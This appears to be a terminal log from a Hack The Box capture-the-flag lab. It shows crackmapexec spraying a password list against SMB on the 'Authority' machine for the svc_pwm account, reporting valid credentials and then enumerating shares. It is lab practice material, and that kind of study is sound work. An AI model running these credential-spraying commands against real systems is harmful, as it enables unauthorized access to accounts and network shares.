 ┌──(root㉿kali)-[~/HTB/windows/authority]
└─# crackmapexec smb 10.10.11.222 -u svc_pwm -p pass.txt
SMB         10.10.11.222    445    AUTHORITY        [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb)
 (signing:True) (SMBv1:False)
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:DevT3st@123
┌──(root㉿kali)-[~/HTB/windows/authority]
└─# crackmapexec smb 10.10.11.222 -u svc_pwm -p pass.txt --continue-on-success
SMB         10.10.11.222    445    AUTHORITY        [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb)
 (signing:True) (SMBv1:False)
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:DevT3st@123
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:pWm_@dm!N_!23
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:svc_pwm
┌──(root㉿kali)-[~/HTB/windows/authority]
└─# crackmapexec smb 10.10.11.222 -u svc_pwm -p pass.txt --continue-on-success --shares
SMB         10.10.11.222    445    AUTHORITY        [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb)
 (signing:True) (SMBv1:False)
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:DevT3st@123
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:pWm_@dm!N_!23
SMB         10.10.11.222    445    AUTHORITY        [+] authority.htb\svc_pwm:svc_pwm